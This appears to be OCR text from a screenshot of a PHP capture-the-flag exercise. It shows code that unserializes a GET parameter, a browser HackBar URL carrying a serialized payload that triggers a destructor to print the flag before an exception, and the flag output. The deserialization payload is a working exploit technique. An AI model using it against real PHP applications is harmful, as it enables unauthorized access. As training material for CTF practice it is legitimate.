 <?php
highlight_file(__FILE__);
error_reporting(0);
$flag = "flag{test_flag}";
class B {
function __destruct() {
global $flag;
echo $flag;
}
}
$a = unserialize($_GET['ctf']);
throw new Exception('nonono'); flag{test_flag}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/2.php?ctf=a:2:{s:1:"a";O:1:"B":0:{}s:1:"a";N;}